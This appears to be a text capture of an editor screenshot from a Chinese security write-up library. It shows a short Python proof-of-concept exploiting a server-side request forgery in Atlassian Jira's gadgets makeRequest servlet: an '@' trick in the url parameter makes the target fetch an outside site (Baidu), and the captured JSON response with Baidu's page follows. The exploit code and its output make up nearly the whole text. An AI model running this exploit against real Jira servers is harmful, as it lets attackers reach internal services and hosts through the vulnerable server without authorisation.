 temp.py
1 #coding:utf-8
2 import requests
3
4 host = 'http:// :8080'
5 header = {
6 'X-Atlassian-Token': 'no-check',
7 'Connection': 'close'
8 }
9
10 url = host + '/plugins/servlet/gadgets/makeRequest?url='+host+'@www.baidu.com/'
11 html = requests.get(url = url,headers = header)
12 print html.text
throw 1; < don't be evil'
>{"http:// 8080@www.baidu.com/":{"rc":200,"headers":{"set-cookie":["BDORZ=27315; max-age=86400;
domain=.baidu.com; path=/"]},"body":"<!DOCTYPE html>\r\n<!--STATUS OK--><html> <head><meta
http-equiv=content-type content=text/html;charset=utf-8><meta http-equiv=X-UA-Compatible content=IE=Edge><meta
content=always name=referrer><link rel=stylesheet type=text/css href=http://s1.bdstatic.com/r/www/cache/bdorz/
baidu.min.css><title>百度一下，你就知道<\/title><\/head> <body link=#0000cc> <div id=wrapper> <div id=head> <div
class=head_wrapper> <div class=s_form> <div class=s_form_wrapper> <div id=lg> <img hidefocus=true
src=//www.baidu.com/img/bd_logo1.png width=270 height=129> <\/div> <form id=form name=f action=//www.baidu.com/s
class=fm> <input type=hidden name=bdorz_come value=1> <input type=hidden name=ie value=utf-8> <input type=hidden
name=f value=8> <input type=hidden name=rsv_bp value=1> <input type=hidden name=rsv_idx value=1> <input
type=hidden name=tn value=baidu><span class=\"bg s_ipt_wr\"><input id=kw name=wd class=s_ipt value maxlength=255
autocomplete=off autofocus><\/span><span class=\"bg s_btn_wr\"><input type=submit id=su value=百度一下 class=\"bg
Line 6, Column 45
Tab Size: 4
Python
零组资料文库